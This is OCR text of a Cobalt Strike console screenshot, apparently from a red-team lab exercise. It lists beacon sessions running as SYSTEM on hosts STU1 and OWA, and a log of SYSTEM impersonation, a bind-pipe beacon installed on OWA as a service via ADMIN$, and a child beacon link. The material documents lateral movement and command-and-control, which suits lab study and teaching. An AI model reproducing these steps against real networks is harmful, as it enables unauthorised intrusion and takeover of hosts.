 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.129 192.168.1.129 server SYSTEM * STU1 rundll32.exe 1496 x86 1ms
192.168.1.129 192.168.1.129 server Administrator * STU1 artifact.exe 2692 x86 16s
192.168.1.129 □□ 192.168.1.129 server SYSTEM * STU1 rundll32.exe 3792 x86 60ms
192.168.1.129 □□ 192.168.52.138 server SYSTEM * OWA rundll32.exe 2892 x86 60ms
事件日志 X Beacon 192.168.1.129@2692 X Beacon 192.168.1.129@1496 X 监听器 X Beacon 192.168.1.129@3144 X 目标列表 X
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a9) on OWA via Service Control Manager (\\OWA\ADMIN$\6584ae9.
exe)
[+] host called home, sent: 287595 bytes
[+] received output:
Started service 6584ae9 on OWA
[+] established link to child beacon: 192.168.52.138
[STU1] SYSTEM */1496 last: 1ms
beacon>